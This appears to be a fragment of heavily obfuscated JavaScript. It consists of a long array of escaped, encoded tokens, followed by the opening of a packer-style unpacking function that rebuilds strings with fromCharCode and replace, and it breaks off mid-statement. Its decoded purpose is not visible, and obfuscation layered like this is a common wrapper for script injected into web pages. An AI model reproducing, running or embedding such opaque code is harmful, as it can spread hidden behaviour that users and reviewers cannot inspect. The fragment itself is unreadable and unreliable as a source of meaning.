\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 